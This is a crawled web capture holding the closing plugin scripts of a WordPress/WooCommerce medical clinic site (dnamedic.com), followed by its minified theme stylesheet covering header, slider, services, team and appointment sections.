<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.4.2' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_38ff2d12e432c932f7adc1d7eaac01c8","fragment_name":"wc_fragments_38ff2d12e432c932f7adc1d7eaac01c8","request_timeout":"5000"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.4.2' id='wc-cart-fragments-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.0.9' id='joinchat-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.dnamedic.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.12' id='heateor_sss_sharing_js-js'></script>
<script src='https://www.dnamedic.com/wp-includes/js/wp-embed.min.js?ver=5.5.6' id='wp-embed-js'></script>
<script id='jquery-dgwt-wcas-js-extra'>
var dgwt_wcas = {"labels":{"category":"Category","tag":"Tag","brand":"Brand","post":"Post","page":"Page","product_cat_plu":"Categories","product_tag_plu":"Tags","product_plu":"Products","brand_plu":"Brands","post_plu":"Posts","page_plu":"Pages","sku_label":"SKU:","sale_badge":"Sale","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_box":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.dnamedic.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t<svg version=\"1.1\" class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t     xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t     viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t<path d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26\n\t\t\t  S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082\n\t\t\t  c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t<\/svg>\n\t\t","custom_params":{},"convert_html":"1"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.7.2' id='jquery-dgwt-wcas-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.12879300117493 seconds, on 14-06-24 22:14:45 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.dnamedic.com/wp-content/cache/wpfc-minified/drungsq1/6hxqy.css
body_size: 39103
content:
@charset "utf-8";
@charset "utf-8";
@charset "utf-8";


@import url("https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Courgette");
html body {
font-family: 'Open Sans', sans-serif;
color: #777777;
font-size: 14px;
}
p {
line-height: 24px;
}
body a:hover {
color: #222;
}
.btn-1 {
background: #bf0311;
color: #fff;
display: inline-block;
font-size: 16px;
font-family: 'Montserrat', sans-serif;
border-radius: 20px;
line-height: 40px;
padding: 0 20px;
margin-right: 10px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.btn-1:hover {
background: #222;
color: #fff;
text-decoration: none;
}
body a:hover {
text-decoration: none;
}
body h1, body h2, body h3, body h4, body h5, body h6 {
font-family: 'Montserrat', sans-serif;
margin: 0px;
}
body h1 {
font-size: 48px;
}
body h2 {
font-size: 36px;
}
body h3 {
font-size: 24px;
}
body h4 {
font-size: 20px;
}
body h5 {
font-size: 18px;
}
body h6 {
font-size: 16px;
}
.main-slider.m0 {
margin: 0px;
}
body .tp80 {
padding-top: 80px;
}
body .tp0 {
padding-top: 0px;
} .site-header {
width: 100%;
float: left;
background: #f7f7f7;
}
.nav-logo-area {
width: 100%;
float: left;
background: #fff;
padding: 15px 0;
position: relative;
z-index: 99;
}
.top-bar {
width: 100%;
clear: both;
}
.top-bar ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.top-bar li {
display: inline-block;
line-height: 42px;
color: #000;
font-size: 14px;
font-family: 'Montserrat', sans-serif;
font-weight: 300;
margin-right: 10px;
}
.top-bar li .fa {
color: #7c9440;
}
.top-bar li strong {
font-weight: 500;
}
.top-social {
text-align: right;
}
.top-social a {
display: inline-block;
margin-right: 0px;
line-height: 40px;
color: #fff;
width: 40px;
text-align: center;
}
.top-social .face {
background: #3c589a;
}
.top-social .insta {
background: #e71d42;
} .site-header .navbar-brand {
padding: 0px;
margin-right: 60px;
height: inherit;
}
.site-header .navbar {
min-height: inherit;
}
.site-header .navbar.navbar-default {
background: none;
border: 0px;
margin: 0px;
padding: 0px;
}
.site-header .navbar-collapse {
padding:7px 0 0;
}
.site-header .navbar-default .navbar-nav > li > a {
padding: 0px;
line-height: 40px;
padding: 0 9px;
font-family: 'Montserrat', sans-serif;
font-size: 13px;
font-weight: 600;
color: #333333;
text-transform: uppercase;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
border-radius: 3px;
}
.site-header .navbar-nav > li > a.appoint {
background: #bf0311;
color: #fff;
text-transform: none;
font-size: 14px;
font-weight: 500;
border-radius: 20px;
padding: 0 20px;
}
.site-header .navbar-default .navbar-nav > li > a.appoint:hover, .site-header .navbar-default .navbar-nav > li > a.nav-search:hover {
background: #222222;
color: #fff;
}
.site-header .navbar-nav > li > a.nav-search {
background: #bf0311;
height: 40px;
width: 40px;
color: #fff;
border-radius: 100%;
text-align: center;
}
.nav.navbar-nav.navbar-right > li {
margin-left: 10px;
}
.site-header .navbar-default .navbar-nav > li > a:hover, .site-header .navbar-default .navbar-nav > .active > a, .site-header .navbar-default .navbar-nav > .active > a:focus, .site-header .navbar-default .navbar-nav > .active > a:hover, .site-header .navbar-default .navbar-nav > .open > a, .site-header .navbar-default .navbar-nav > .open > a:focus, .site-header .navbar-default .navbar-nav > .open > a:hover {
background: #bf0311;
color: #fff;
}
.site-header .dropdown-menu {
background-color: #fff;
border: 0px;
border-radius: 0px;
box-shadow: none;
display: none;
float: left;
font-size: 14px;
margin: 0;
min-width: 210px;
padding: 0;
}
.dropdown-menu > li {
border-bottom: 1px solid #f1f1f1;
position: relative;
display: block;
}
.dropdown-menu li:hover .dropdown-menu {
display: block;
}
.dropdown-menu .dropdown-menu {
position: absolute;
left: 100%;
top: 0;
display: none;
z-index: 9999;
}
.site-header .dropdown-menu > li > a .fa {
line-height: 40px;
position: absolute;
right: 13px;
}
.site-header .dropdown-menu > li > a {
clear: both;
color: #333333;
display: block;
white-space: nowrap;
font-size: 13px;
line-height: 40px;
padding: 0 15px;
color: #333;
font-weight: 500;
font-family: 'Montserrat', sans-serif;
z-index: 99;
position: relative;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.site-header .dropdown-menu > li > a:hover {
color: #fff;
}
.site-header .head-search .dropdown-menu {
top: 65px;
}
.site-header .head-search .form-group {
margin: 0px;
}
.site-header .head-search .form-control {
border: 0px;
border-radius: 0px;
height: 50px;
line-height: 50px;
box-shadow: none;
padding: 0 20px;
}
.site-header .head-search .btn.btn-default {
position: absolute;
right: 0;
top: 0;
border-radius: 0px;
border: 0px;
background: #bf0311;
height: 50px;
line-height: 50px;
padding: 0 20px;
color: #fff;
} .header-style-two .navbar-header {
width: 100%;
}
.site-header.header-style-two .navbar-brand {
margin: 0px;
padding: 10px 0;
}
.header-style-two .header-logo {
width: 100%;
float: left;
background: #fff;
padding: 30px 0;
}
.header-style-two .nav-area {
width: 100%;
float: left;
box-shadow: none;
background: #bf0311;
padding: 5px 0;
}
.header-service-area {
list-style: outside none none;
margin: 0;
padding: 0;
width: 100%;
float: left;
}
.main-slider {
width: 100%;
float: left;
}
.header-service-area .icon {
border: 1px solid #cccccc;
border-radius: 100%;
float: left;
height: 30px;
line-height: 28px;
text-align: center;
width: 30px;
font-size: 16px;
margin-top: 5px;
margin-right: 12px;
color: #bf0311;
}
.header-service-area strong {
display: block;
font-size: 14px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
color: #bf0311;
}
.header-service-area li {
color: #222;
font-size: 15px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
display: inline-block;
width: 40%;
border-right: 1px solid #cccccc;
padding: 10px 16px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.header-service-area li:first-child {
padding-left: 0px;
width: 25%;
}
.header-service-area li:last-child {
padding: 0 0 0 20px;
border: 0px;
width: 30%;
}
.nav-area .navbar-form {
margin: 0px;
padding: 0px;
}
.site-header .nav-area .navbar-nav > li > a.nav-search {
background: rgba(0,0,0,.2);
border-radius: 2px;
}
.site-header .nav-area .navbar-nav > li > a.appoint {
background: #222;
border-radius: 2px;
transition: all ease-in-out 0.3s;
font-family: 'Montserrat', sans-serif;
}
.site-header .nav-area .navbar-nav > li > a.appoint:hover {
background: rgba(0,0,0,.3);
}
.site-header .nav-area .navbar-default .navbar-nav > li > a {
color: #fff;
} .inner-banner {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/inner.jpg) no-repeat top center;
position: relative;
width: 100%;
float: left;
padding: 100px 0 100px;
background-color: #bf0311;
z-index: 0;
}
.inner-banner:after {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/patt.png);
position: absolute;
left: 0;
top: 0;
content: "";
width: 100%;
height: 100%;
}
.inner-banner .container {
position: relative;
z-index: 99;
}
.inner-banner h1 {
color: #fff;
font-weight: 700;
font-size: 40px;
margin-top: -20px;
}
.inner-banner .breadcrumb {
text-align: right;
background: none;
padding: 0px;
margin: 15px 0 0;
}
.inner-banner .breadcrumb > li, .inner-banner .breadcrumb > li a {
color: #fff;
font-size: 20px;
font-family: 'Montserrat', sans-serif;
}
.inner-banner .breadcrumb > li + li::before {
color: #fff;
content: "// ";
padding: 0 5px;
}  .main-slider {
width: 100%;
float: left;
position: relative;
}
.main-slider .owl-item {
width: 100%;
}
.simg {
width: 100%;
float: left;
position: relative;
}
.simg:after {
position: absolute;
left: 0;
width: 100%;
height: 100%;
top: 0;
content: "";
background: rgba(0,0,0,.1);
}
.main-slider img {
width: 100%;
height: auto;
}
.slide-caption.center {
top: 5%;
}
.slide-caption {
position: absolute;
left: 0;
width: 100%;
top: 25%;
z-index: 99;
}
.slide-caption strong {
color: #222;
border: 2px solid #bec1c3;
border-radius: 20px;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 35px;
padding: 0 20px;
display: inline-block;
}
.slide-caption.center h1 {
margin: 15px 0 10px;
}
.slide-caption h1 {
font-family: 'Montserrat', sans-serif;
font-size: 48px;
font-weight: 700;
color: #222222;
font-style: normal;
margin: 15px 0 20px;
text-shadow: 2px 2px 2px rgba(0,0,0,0.5);
}
.slide-caption.center p {
margin-bottom: 15px;
width: 100%;
}
.slide-caption p {
color: #444444;
font-size: 18px;
font-weight: 400;
font-family: 'Montserrat', sans-serif;
margin-bottom: 30px;
text-shadow: 2px 2px 2px rgba(0,0,0,0.5);
width: 50%;
}
.slide-caption.center.slide-2 {
text-align: center;
}
.slide-caption.slide-2 {
text-align: left;
}
.slide-caption.slide-2 strong, .slide-caption.slide-2 h1, .slide-caption.slide-2 p {
color: #fff;
}
.main-slider .owl-theme .owl-dots, .main-slider .owl-theme .owl-nav {
bottom: 0;
left: 0;
position: absolute;
text-align: center;
width: 100%;
}
.main-slider .owl-theme .owl-dots .owl-dot span {
background: #fff;
border: 2px solid #ffffff;
border-radius: 30px;
display: block;
height: 15px;
margin: 5px 7px;
transition: opacity 0.2s ease 0s;
width: 15px;
}
.main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span {
background: #bf0311;
border-color: #bf0311;
} .main-content {
width: 100%;
float: left;
padding: 50px 0;
}
.home-features {
width: 100%;
float: left;
margin-bottom: 76px;
}
.features-box {
background: #333;
width: 100%;
border: 8px solid #fff;
outline: 2px solid #e1e1e1;
min-height: 246px;
padding: 30px 30px 20px 30px;
position: relative;
overflow: hidden;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.features-box:hover, .features-box.selected {
background: #bf0311;
}
.features-box strong {
font-weight: 400;
font-family: 'Montserrat', sans-serif;
color: #fff;
font-size: 14px;
}
.features-box h3 {
font-family: 'Montserrat', sans-serif;
font-weight: 600;
text-transform: uppercase;
color: #fff;
font-size: 24px;
margin: 0 0 20px;
position: relative;
}
.features-box h3:after {
position: absolute;
left: 0;
bottom: -9px;
width: 40px;
height: 2px;
background: #fff;
content: "";
}
.features-box p {
color: #fff;
}
.features-box a {
bottom: 20px;
color: #ffffff;
font-family: "Montserrat", sans-serif;
font-size: 14px;
font-weight: 600;
position: absolute;
text-transform: uppercase;
z-index: 99;
}
.features-box a:hover {
color: rgba(255,255,255,.6);
}
.features-box span {
display: inline-block;
width: 120px;
}
.features-box .input-group {
position: relative;
z-index: 88;
width: 100%;
position: relative;
background: #fff;
}
.features-box .input-group input {
background: #fff;
border: 0px;
width: 100%;
height: 40px;
line-height: 40px;
padding: 0 20px;
}
.features-box .input-group button {
position: absolute;
right: 0;
border: 0px;
background: #fff;
width: 44px;
border-left: 1px solid #ccc;
top: 3px;
height: 34px;
} .section-title-1 {
text-align: center;
position: relative;
margin-bottom: 23px;
}
.section-title-1 strong {
font-family: 'Montserrat', sans-serif;
font-size: 20px;
font-weight: 400;
color: #bf0311;
}
.section-title-1 h2 span {
font-family: 'Montserrat', sans-serif;
font-size: 36px;
font-weight: 300;
color: #222;
display: block;
text-transform: none;
margin-bottom: 10px;
}
.section-title-1 h2 {
font-family: 'Montserrat', sans-serif;
font-size: 36px;
font-weight: 500;
color: #bf0311;
margin: 0;
}
.section-title-1:after {
position: absolute;
width: 165px;
height: 1px;
background: #cccccc;
left: 0;
right: 0;
bottom: -20px;
margin: auto;
content: "";
}
.section-title-1:before {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/title-after.jpg) no-repeat scroll 0 0;
bottom: -23px;
content: "";
height: 8px;
left: 0;
margin: auto;
position: absolute;
right: 0;
width: 32px;
z-index: 99;
}
.sectio-title-2 {
margin-bottom: 16px;
}
.sectio-title-2 strong {
font-size: 20px;
color: #bf0311;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
}
.sectio-title-2 h2 {
font-size: 40px;
color: #222222;
font-family: 'Montserrat', sans-serif;
font-weight: 700;
margin: 5px 0 0;
text-transform: uppercase;
}
.section-title-3 {
width: 100%;
float: left;
text-align: center;
position: relative;
margin-bottom: 41px;
}
.section-title-3 strong {
font-size: 20px;
font-weight: 400;
font-family: 'Montserrat', sans-serif;
color: #bf0311;
}
.section-title-3 h2 {
font-size: 40px;
font-weight: 700;
font-family: 'Montserrat', sans-serif;
color: #bf0311;
color: #222;
text-transform: uppercase;
line-height: 24px;
margin: 15px 0
}
.welcome-box {
width: 100%; 
float: left;
}
body .m0 {
margin: 0px;
}
.welcome-section {
width: 100%;
float: left;
padding: 30px 0 70px;
}
.welcome-text {
padding: 30px 0;
}
.welcome-text p {
font-size: 16px;
color: #666666;
line-height: 28px;
margin-bottom: 20px;
}
.welcome-text ul {
list-style: none;
padding: 0px;
margin: 0 0 30px;
}
.welcome-text ul li {
line-height: 24px;
}
.welcome-text ul li .fa {
margin-right: 10px;
}
.welcome-img.hom {
text-align: right;
position: relative;
}
.welcome-img.hom img {
position: relative;
z-index: 99;
top: 79px;
left: 40px;
}
.welcome-img.hom:after {
position: absolute;
left: 0;
bottom: 0;
width: 90%;
height: 123%;
background: #fff;
border: 10px solid #e1e1e1;
left: 0px;
top: 37px;
content: "";
}
.welcome-img {
text-align: right;
position: relative;
}
.welcome-img img {
position: relative;
z-index: 99;
top: 65px;
left: -20px;
}
.welcome-img:after {
position: absolute;
left: 0;
bottom: 0;
width: 90%;
height: 100%;
background: #fff;
border: 10px solid #e1e1e1;
left: 0px;
top: 37px;
content: "";
}
.welcome-text .signature {
font-family: 'Courgette', cursive;
font-weight: 400;
color: #222222;
font-size: 30px;
margin-top: 10px;
display: block;
}
.welcome-text .designation {
color: #bf0311;
font-weight: 400;
margin-top: 12px;
}
.learn-more {
background: #bf0311;
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
border-radius: 25px;
display: inline-block;
padding: 0 35px;
line-height: 45px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.learn-more:hover {
background: #222;
color: #fff;
}  .home-services {
width: 100%;
float: left;
padding-bottom: 50px;
padding-top: 50px;
background: #f9f9f9;
}
.service-box {
width: 100%;
float: left;
}
.service-style-1 .service-box {
margin-bottom: 30px;
text-align: center;
}
.service-style-1 .service-box:hover .ser-thumb:after, .services-list .service:hover .ser-thumb:after {
height: 100%;
opacity: 1;
}
.service-style-1 .service-box .ser-thumb {
border: 2px solid #e1e1e1;
padding: 8px;
margin-bottom: 0px;
position: relative;
overflow: hidden;
}
.service-style-1 .service-box .ser-thumb:after, .services-list .service .ser-thumb:after {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 0;
content: "";
background: rgba(191, 3, 17, 0.8);
border: 8px solid #fff;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
opacity: 0;
}
.service-style-1 .service-box .ser-content h3 {
font-weight: normal;
margin-bottom: 0px;
}
.service-style-1 .service-box .ser-content h3 a {
color: #222222;
}
.service-style-1 .service-box .ser-content p {
color: #777777;
}
.service-style-1 .service-box:hover .view {
bottom: 0;
opacity: 1;
transition-delay: 0;
-webkit-transition-delay: 0;
}
.view {
background: #ffffff;
bottom: -110%;
color: #7c9440;
font-size: 20px;
height: 36px;
left: 0;
line-height: 36px;
margin: auto;
position: absolute;
right: 0;
text-align: center;
top: 0%;
opacity: 0;
width: 36px;
z-index: 99;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
transition-delay: 0.2s;
-webkit-transition-delay: 0.2s;
border-radius: 3px;
}
.services-list .service .ser-thumb {
position: relative;
overflow: hidden;
}
.services-list .service:hover .view {
opacity: 1;
bottom: 0;
}
.services-list {
margin: 0px;
padding: 0px;
list-style: none;
}
.services-list .service {
margin-bottom: 25px;
position: relative;
}
.services-list .service h3 {
font-weight: 600;
margin: 11px 0 0;
}
.services-list .service h3 a {
color: #222222;
} .services-two {
width: 100%;
float: left;
margin-bottom: 50px;
}
.service-box-2 {
border: 1px solid #e1e1e1;
border-radius: 3px;
text-align: center;
padding: 40px 18px 30px;
background: #fff;
margin-bottom: 30px;
position: relative;
z-index: 99;
width: 100%;
float: left;
}
.service-box-2:after {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 0%;
content: "";
background: #bf0311;
z-index: -1;
opacity: 0;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.service-box-2:hover:after {
height: 100%;
opacity: 1;
}
.service-box-2 .icon-holder {
border: 0px solid #e1e1e1;
width: 150px;
height: 120px;
margin: 0 auto 25px;
}
.service-box-2 .icon-holder img {
border-radius: 5px;
}
.service-box-2 h3 {
margin: 0px;
margin-bottom: 15px;
}
.service-box-2 h3 a {
color: #222222;
}
.service-box-2:hover a, .service-box-2:hover p {
color: #fff;
}  .heart-care-services {
width: 100%;
float: left;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/services-bg.jpg) no-repeat left top;
background-size: cover;
padding: 76px 0 80px;
position: relative;
}
.heart-care-services:after {
background: rgba(0,0,0,.7);
position: absolute;
left: 0;
top: 0px;
width: 100%;
height: 100%;
content: "";
z-index: 1
}
.heart-care-services .container {
position: relative;
z-index: 99;
}
.heart-care-services .nav-tabs {
width: 225px;
float: right;
border: 0px;
}
.heart-care-services .nav-tabs>li {
float: left;
margin-bottom: 0;
width: 100%;
}
.heart-care-services .nav-tabs>li>a {
margin-right: 0;
line-height: 40px;
border: 0px solid transparent;
border-radius: 0;
padding: 0px 18px;
background: rgba(255,255,255,.7);
margin-bottom: 2px;
text-transform: uppercase;
font-size: 13px;
font-weight: 600;
}
.heart-care-services .nav-tabs>li .fa {
margin-right: 7px;
}
.heart-care-services .nav-tabs>li>a:hover, .heart-care-services .nav-tabs>li.active>a, .heart-care-services .nav-tabs>li.active>a:focus, .heart-care-services .nav-tabs>li.active>a:hover {
border: 0px;
color: #fff;
}
.ser-tab-text h3 {
color: #fff;
position: relative;
margin-bottom: 30px;
}
.ser-tab-text h3:after {
width: 80px;
height: 1px;
background: #fff;
position: absolute;
left: 0;
bottom: -10px;
}
.ser-tab-text p {
color: #fff;
margin-bottom: 30px;
}
.ser-tab-text p .fa {
float: left;
font-size: 80px;
color: #fff;
margin-right: 20px;
}
.ser-tab-text ul {
padding: 0px;
margin: 0px;
list-style: none;
}
.ser-tab-text ul li {
color: #fff;
line-height: 24px;
}
.ser-tab-text ul li .fa {
margin-right: 5px;
}
.section-title-3.white strong, .section-title-3.white h2 {
color: #fff;
}
.Heart-box {
width: 100%;
float: left;
position: relative;
margin-bottom: 30px;
}
.Heart-box:hover .v-icon, .Heart-box:hover .v-text {
background: #bf0311;
color: #fff;
border-color: #fff;
}
.Heart-box .v-icon {
background: #ffffff none repeat scroll 0 0;
border: 3px solid #bf0311;
border-radius: 100%;
bottom: 0;
color: #bf0311;
font-size: 42px;
height: 84px;
left: 0;
line-height: 84px;
margin: auto;
position: absolute;
text-align: center;
top: 0;
width: 84px;
text-shadow: 2px 4px 0px rgba(0,0,0,.2);
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.Heart-box .v-text {
background: #ffffff none repeat scroll 0 0;
border: 3px solid #bf0311;
float: right;
height: 134px;
padding: 30px 20px 30px 55px;
width: 318px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.Heart-box .v-text h5 {
font-weight: 500;
margin-bottom: 10px;
}
.Heart-box .v-text h5 a {
color: #222;
}
.Heart-box:hover .v-text a {
color: #fff;
}  .testi-faq {
width: 100%;
float: left;
padding: 80px 0 54px;
}
.testimonial-holder {
width: 100%;
float: left;
border: 1px solid #e1e1e1;
padding: 30px;
position: relative;
}
.user-thumb {
width: 120px;
float: left;
margin-right: 20px;
text-align: center;
}
#testimonial-slider .user-thumb img {
width: 100px;
height: 100px;
border-radius: 100%;
margin: auto auto 5px;
}
.user-thumb strong {
font-size: 14px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
color: #222;
display: block;
}
.user-thumb > i {
font-size: 12px;
color: #555555;
}
.test-text {
float: right;
text-align: left;
width: 100%;
}
.test-text p {
color: #777777;
font-size: 18px;
font-style: italic;
line-height: 30px;
font-family: 'Open Sans', sans-serif;
font-weight: 300;
}
.home-testimonials .owl-theme .owl-dots .owl-dot span {
backface-visibility: visible;
background: #ffffff;
border: 3px solid #cccccc;
border-radius: 30px;
display: block;
height: 15px;
margin: 5px 7px;
transition: opacity 0.2s ease 0s;
width: 15px;
}
.home-testimonials .owl-theme .owl-dots .owl-dot.active span, .home-testimonials .owl-theme .owl-dots .owl-dot:hover span {
background: #bf0311;
border-color: #bf0311;
}
.faqs .panel-default > .panel-heading {
background: #ffffff none repeat scroll 0 0;
border: 0 none;
padding: 0 30px;
position: relative;
}
.faqs .panel-default > .panel-heading a {
color: #222;
display: block;
}
.faqs .panel-default > .panel-heading a.collapsed {
color: #222;
}
.faqs .panel-default > .panel-heading a::after {
color: #bf0311;
content: "\f146";
font-family: FontAwesome;
font-size: 14px;
position: absolute;
right: 30px;
top: 0;
}
.faqs .panel-default > .panel-heading a.collapsed::after {
color: #222;
content: "\f0fe";
font-family: FontAwesome;
font-size: 14px;
position: absolute;
right: 30px;
top: 0;
}
.faqs .panel-default > .panel-heading h4 {
font-weight: 500;
line-height: 42px;
font-size: 18px;
}
.faqs .panel-default > .panel-heading h4 a {
color: #bf0311;
}
.faqs .panel-group .panel {
border-radius: 0;
box-shadow: none;
}
body .faqs .panel-body {
border: 0 none;
padding: 0 30px 30px;
}
body .faqs .collapse {
margin-top: -2px;
}  .team {
width: 100%;
float: left;
padding: 76px 0 0;
}
.team-box {
width: 100%;
float: left;
}
.team-two .team-box .team-thumb {
width: 100%;
height: auto;
border-radius: 0px;
margin: 0px;
}
.team-box .team-thumb {
overflow: hidden;
position: relative;
width: 150px;
height: 150px;
border-radius: 100%;
margin: 0 auto -75px;
}
.team-thumb > img {
height: auto;
width: 100%;
}
.team-box .team-thumb:after {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 0;
content: "";
background: rgba(191,3,17,.7);
opacity: 0;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.team-box:hover .team-thumb:after {
opacity: 1;
height: 100%;
}
.team-box:hover .view {
bottom: 0;
opacity: 1;
}
.team-box .team-text {
border: 1px solid #e1e1e1;
width: 100%;
padding: 90px 20px 20px 20px;
text-align: center;
}
.team-text h5 {
margin: 0 0 5px;
font-weight: 500;
color: #222;
}
.team-text h5 a {
color: #222;
}
.team-text strong {
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-size: 14x;
color: #777777;
}
.team-social {
margin: 17px 0 0;
padding: 10px 0 0;
list-style: none;
text-align: center;
border-top: 1px solid #e2e2e2;
}
.team-social li {
display: inline-block;
}
.team-social li a {
display: block;
border: 1px solid #e2e2e2;
color: #9c9c9c;
width: 26px;
height: 26px;
text-align: center;
line-height: 26px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.team-social li a.tw:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.team-social li a.fb:hover {
border-color: #4e6cad;
color: #fff;
background: #4e6cad;
}
.team-social li a.insta:hover {
border-color: #5280a7;
color: #fff;
background: #5280a7;
}
.team-social li a.gp:hover {
border-color: #dd503e;
color: #fff;
background: #dd503e;
}
.team-social li a.ytp:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.mb50 {
margin-bottom: 50px;
}
.team-page {
width: 100%;
float: left;
padding: 30px 0;
}
.cp-pagination {
width: 100%;
float: left;
text-align: center;
margin-top: 30px;
}
.cp-pagination .pagination > li:first-child > a, .cp-pagination .pagination > li:first-child > span, .cp-pagination .pagination > li:last-child > a, .cp-pagination .pagination > li:last-child > span {
border-radius: 0px;
}
.cp-pagination .pagination > li {
display: inline-block;
margin: 0 2px;
}
.cp-pagination .pagination > li > a, .cp-pagination .pagination > li > span {
border: 2px solid #cccccc;
color: #777777;
font-family: "Montserrat", sans-serif;
font-weight: 500;
font-size: 15px;
}
.cp-pagination .pagination > li > a:hover, .cp-pagination .pagination > li > span:hover {
background: #bf0311;
border-color: #bf0311;
color: #fff;
}  .call-appointment {
width: 100%;
float: left;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/call-app.jpg);
position: relative;
background-size: cover;
padding: 60px 0;
}
.call-appointment:after {
position: absolute;
left: 0;
top: 0;
content: "";
background: rgba(0,0,0,.5);
width: 100%;
height: 100%;
z-index: 1;
}
.call-appointment .container {
position: relative;
z-index: 99;
}
